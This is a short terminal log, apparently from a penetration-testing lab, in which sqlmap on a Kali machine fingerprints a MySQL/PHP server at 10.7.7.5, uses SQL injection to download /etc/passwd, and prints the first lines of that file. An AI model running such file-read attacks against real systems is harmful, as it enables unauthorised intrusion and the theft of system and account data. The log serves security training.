 ---
[01:28:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL >= 5.0
[01:28:03] [INFO] fingerprinting the back-end DBMS operating system
[01:28:03] [INFO] the back-end DBMS operating system is Linux
[01:28:03] [INFO] fetching file: '/etc/passwd'
do you want confirmation that the remote file '/etc/passwd' has been successfully downloaded from the back-end
 DBMS file system? [Y/n]
[01:28:25] [WARNING] reflective value(s) found and filtering out
[01:28:25] [INFO] the local file '/root/.sqlmap/output/10.7.7.5/files/_etc_passwd' and the remote file '/etc/p
asswd' have the same size (1470 B)
files saved to [1]:
[*] /root/.sqlmap/output/10.7.7.5/files/_etc_passwd (same file)
[01:28:25] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.7.7.5'
[*] shutting down at 01:28:25
root@kali:~/WebPentest# cat /root/.sqlmap/output/10.7.7.5/files/_etc_passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh